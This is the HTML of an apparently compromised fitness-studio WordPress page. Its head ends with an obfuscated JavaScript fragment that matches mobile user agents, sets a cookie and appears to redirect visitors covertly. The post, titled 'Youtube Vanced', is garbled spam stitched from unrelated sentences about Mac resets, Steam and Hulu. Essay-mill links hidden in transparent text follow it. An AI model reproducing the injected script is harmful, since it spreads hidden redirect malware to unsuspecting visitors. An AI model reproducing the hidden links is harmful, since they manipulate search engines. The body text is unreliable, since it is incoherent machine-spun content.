)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></head>

<header id="header" class="container clearfix">

	<a href="http://www.optimumbodies.com/pt/" id="logo" title="Optimum Bodies Personal Training">
					<img src="http://www.optimumbodies.com/pt/wp-content/uploads/2012/09/optimumbodies-logo.jpg" alt="Optimum Bodies Personal Training">
			</a>

	<nav id="main-nav">
		
		
	</nav><!-- end #main-nav -->
	
</header><!-- end #header -->


<section id="content" class="clearfix ">

	<div class="container clearfix">

		<header class="page-header">

			<h1 class="page-title">Youtube Vanced</h1>

		</header><!-- end .page-header -->
		

				

		
			<article id="post-45384" class="clearfix post-45384 post type-post status-publish format-standard hentry category-malware-removal-tool">

				

<div class="entry-body">

	<a href="http://www.optimumbodies.com/pt/?p=45384" title="Permalink to Youtube Vanced" rel="bookmark">
		<h1 class="title">Youtube Vanced</h1>
	</a>

	<p><a href="https://driversol.com/malware/csrssexe-trojan-removal"><img  style="display: block;margin: 0 auto;" src="https://pinnacletreatment.com/wp-content/uploads/recovery_movies.png"></a></p>
<p>If your Mac comes equipped with an SSD, Apple’s Disk Utility software won’t actually let you zero the hard drive. Now All the Apple Devices, iPhone – iPad – Apple Watch, And Mac has their own settings to Erase all the data and settings.</p>
<ul>
<li>Worst than that, 1stkissmanga.com may also redirect the internet software to dreadful sites that mean to unload malware on visitor’s computer.</li>
<li>You buy a new MacBook Pro or iMac, and it works flawlessly.</li>
<li>This system has received the name of Steam Remote Play and has some very interesting features.</li>
<li>Overwriting ensures that no information is recovered by a data recovery solution.</li>
<li>Signing out of iCloud for MacBooks running on macOS Catalina or later is slightly different.</li>
</ul>
<p>That is why how to restore MacBook Pro or MacBookAir is a very important topic. Running an antivirus software is not enough to get rid of these pesky viruses and malware. You need to do a deep clean of your computer to make sure that all malicious software is completely removed from your system. Some Mac users go as far as resetting their computer to their factory settings to get rid of the virus.</p>
<h2>Step 1: Back Up Your Mac</h2>
<p>During play, adjust volume and voice settings, plus manage players’ access to sharing your keyboard and mouse. Instantly share your Steam local multi-player games with friends over the internet, for free. &#8220;Enable streaming on Windows start&#8221; slider will be visible only when you install one of the OCC clients for iOS/Android and set it up on your phone. When you are connected to PC with phone through Omen app slider will be visible, then you can stop/disable Omen Remote Play from starting up with Windows.</p>
<h2>How To Factory Reset A Mac Using Recovery Mode</h2>
<p>Erasing and restoring your Mac Pro to its factory settings safeguards your privacy if you hand it over to another user. Your computer crawls with personal data and fragments of information saved in your browser history. The hard drive archives your photos, online accounts, and other pieces of information.</p>
<h2>Content Best Practices</h2>
<p>Find the unwanted URL and click the X button to remove the URL. Of course, some sites can make it difficult to download, or prevent you from doing so entirely, so make sure it is fine to download the movie, first. Hulu also offers a free membership, though it’s very limited in what you can watch.</p>

</div><!-- end .entry-body -->

<div class="entry-meta">

	<ul><li><a href="http://www.optimumbodies.com/pt/?p=45384" title="Permalink to Youtube Vanced" rel="bookmark"><span class="post-format ">Permalink</span></a></li><li><span class="title">Posted:</span> <a href="http://www.optimumbodies.com/pt/?p=45384" title="4:47 am" rel="bookmark"><time datetime="2022-01-15T04:47:37+00:00" pubdate>Jan 15 2022</time></a></li><li><span class="title">Author:</span> <span class="author vcard"><a class="url fn n" href="http://www.optimumbodies.com/pt/?author=1" title="View all posts by admin" rel="author">admin</a></span></li></ul>
</div><!-- end .entry-meta -->
			</article><!-- end .hentry -->
			
			
				

				
		
	</div><!-- end .container.clearfix -->
	
</section><!-- end #content -->

<a href=http://christopherfoxbuilders.com/the-hidden-secret-of-college-essay-5/ style= color:transparent>buy essays</a><a href=http://www.restoringhopelive.com/?p=6624307 style= color:transparent>coursework help</a><a href= http://www.pennylanestore.se/2018/10/the-hidden-secret-of-online-essay-service-3/ style= color:transparent>term papers</a><a href=https://optimistrue.co.id/the-top-secret-truth-on-buy-custom-essays-online-292/ style= color:transparent>paper writnig service</a><a href=http://optimumbodies.com/pt/a-startling-fact-about-college-essays-uncovered-97/ style= color:transparentdo my essay for me</a><a href= http://netesportes.com.br/blog2/index.php/2018/8/7/producing-an-essay-instruct-2 style= color:transparent>narrative essay outline</a><a href=https://online-kleidung-bestellen.de/the-perfect-strategy-to-private-essay-for-faculty/ style= color:transparent>professional writer service</a><a href=http://optimumbodies.com/pt/personalized-essay-illustrations-at-a-glance/ style= color:transparent>paper writer</a><a href=http://mubeen.com/whatever-you-should-certainly-do-to-determine/ style= color:transparent>best paper writing service</a><a href=http://olimpiadeakuntansi2018.com/the-foolproof-personalized-essay-illustrations/ style= color:transparent>buy essay online</a><a href=http://naszafirma.spoldzielnie.org/2018/8/3/the-5-minute-rule-for-actually-buy-essay/ style= color:transparent>buy college papers online</a><a href=http://progaia.com.br/2014/index.php/the-do-s-and-don-ts-of-mla-essay/ style= color:transparent>essay writting help</a><a href=http://optimumbodies.com/pt/the-how-to-write-a-persuasive-essay-diaries-16/style=' color<a href=http://optimumbodies.com/pt/detailed-notes-on-college-essay-topics-in-step-by-16/style=' color<a href=http://optimumbodies.com/pt/the-one-thing-to-do-for-essay-editor-8/>write my essay</a>
	<footer id="footer" class="clearfix">

		<div class="container">

			<div class="three-fourth">

				<div id="ss-contact-info-2" class="widget ss-contact-info"><span class="widget-title">contact</span><ul class="contact-info"><li class="address">325 Lake Road Bowmanville</li><li class="phone">647-203-0320</li><li class="email"><a href="mailto:info@optimumbodies.com">info@optimumbodies.com</a></li></ul><!-- end .contact-info --></div>				
			</div><!-- end .three-fourth -->

			<div class="one-fourth last">

				<div id="ss-social-links-2" class="widget ss-social-links"><span class="widget-title">Stay Connected</span><ul class="social-links"><li class="facebook"><a href="http://www.facebook.com/optimumbodiestraining" target="_blank">Facebook</a></li><li class="twitter"><a href="http://twitter.com/optimumbodies" target="_blank">Twitter</a></li><li class="youtube"><a href="https://www.youtube.com/user/OptimumBodies/" target="_blank">Youtube</a></li></ul><!-- end .social-links --></div>
			</div><!-- end .one-fourth.last -->
			
		</div><!-- end .container -->

	</footer><!-- end #footer -->



	<footer id="footer-bottom" class="clearfix">

		<div class="container">

			Copyright Optimum Bodies © 2012, All Rights Reserved
		</div><!-- end .container -->

	</footer><!-- end #footer-bottom -->


<script type='text/javascript' src='http://www.optimumbodies.com/pt/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.optimumbodies.com/pt/wp-content/themes/smartstart/js/respond.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://www.optimumbodies.com/pt/wp-content/themes/smartstart/js/jquery.easing-1.3.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://www.optimumbodies.com/pt/wp-content/themes/smartstart/js/jquery.fancybox.pack.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://www.optimumbodies.com/pt/wp-content/themes/smartstart/js/jquery.cycle.all.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://www.optimumbodies.com/pt/wp-content/themes/smartstart/js/jquery.smartStartSlider.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://www.optimumbodies.com/pt/wp-content/themes/smartstart/js/jquery.isotope.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://www.optimumbodies.com/pt/wp-content/themes/smartstart/js/jquery.jcarousel.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://www.optimumbodies.com/pt/wp-content/themes/smartstart/js/audioplayerv1.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://www.optimumbodies.com/pt/wp-content/themes/smartstart/js/jquery.touchSwipe.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://www.optimumbodies.com/pt/wp-content/themes/smartstart/js/custom.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://www.optimumbodies.com/pt/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>


</body>
</html>